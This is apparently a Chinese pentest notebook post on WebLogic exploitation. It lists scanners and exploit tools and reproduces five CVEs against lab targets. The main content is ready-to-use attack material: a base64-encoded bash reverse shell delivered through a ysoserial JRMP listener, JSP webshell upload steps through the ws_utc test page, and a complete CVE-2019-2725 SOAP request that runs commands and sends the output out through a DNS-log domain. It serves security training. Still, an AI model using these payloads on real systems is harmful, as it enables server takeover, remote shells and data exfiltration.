Weblogic
1.WeblogicScan
都有些误判,有时一个扫不出来另一个能扫出来
漏洞扫描工具,https://github.com/rabbitmask/WeblogicScan
python WeblogicScan.py -u IP -p 端口
python WeblogicScan.py -f target.txt
target.txt例(默认7001):
127.0.0.1:7001 192.168.1.1 192.168.1.1:80
另一个版本,https://github.com/dr0op/WeblogicScan
python WeblogicScan.py IP 端口
2.WeblogicExploit-GUI
图形化漏洞利用工具,https://github.com/sp4zcmd/WeblogicExploit-GUI/releases
start javaw -jar Weblogic-GUI.jar
3.漏洞复现

CVE-2017-10271 命令执行(vulhub)
python WeblogicScan.py -u 192.168.135.131 -p 7001

CVE-2018-2628 反序列化反弹shell(vulhub)
python WeblogicScan.py 192.168.135.131 7001
ysoserial工具
java反序列化工具,https://github.com/frohoff/ysoserial
一个电脑(192.168.31.134)放置反弹shell的payload(bash -i >& /dev/tcp/192.168.135.131/7777 0>&1的base64编码)
java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 9999 Jdk7u21 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEzNS4xMzEvNzc3NyAwPiYx}|{base64,-d}|{bash,-i}"
nc -lvp 7777
CVE-2018-2894 文件上传(vulhub)
python WeblogicScan.py -u 192.168.135.131 -p 7001
docker-compose logs | grep password 查看管理员账户密码
登录后台,http://192.168.135.131:7001/console
base_domain->高级->启用 Web 服务测试页->保存
访问http://192.168.135.131:7001/ws_utc/config.do
Work Home Dir设为/u01/oracle/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/com.oracle.webservices.wls.ws-testclient-app-wls/4mcj4y/war/css
安全->添加(上传一句话)->抓包查看文件名

一句话路径,http://192.168.135.131:7001/ws_utc/css/config/keystore/1671267497362_shell.jsp
CVE-2014-4210 SSRF(vulfocus.cn)
python WeblogicScan.py IP 端口

http://IP:端口/uddiexplorer/SearchPublicRegistries.jsp
search->抓包
CVE-2019-2725 反序列化命令执行(vulfocus.cn)
python WeblogicScan.py 123.58.224.8 15989
查看路径,http://IP:端口/_async/AsyncResponseService?info
POST请求命令执行
POST /_async/AsyncResponseService HTTP/1.1 Host: 123.58.224.8:15989 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en;q=0.8 Connection: close Content-Length: 761 Accept-Encoding: gzip, deflate SOAPAction: Accept: */* User-Agent: Apache-HttpClient/4.1.1 (java 1.5) Connection: keep-alive content-type: text/xml <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns:asy="http://www.bea.com/async/AsyncResponseService"> <soapenv:Header> <wsa:Action>xx</wsa:Action> <wsa:RelatesTo>xx</wsa:RelatesTo> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> <void class="java.lang.ProcessBuilder"> <array class="java.lang.String" length="3"> <void index="0"> <string>/bin/bash</string> </void> <void index="1"> <string>-c</string> </void> <void index="2"> <string>ping `whoami`.xxx.dnslog.cn</string> </void> </array> <void method="start"/></void> </work:WorkContext> </soapenv:Header> <soapenv:Body> <asy:onAsyncDelivery/> </soapenv:Body></soapenv:Envelope>



 浙公网安备 33010602011771号
浙公网安备 33010602011771号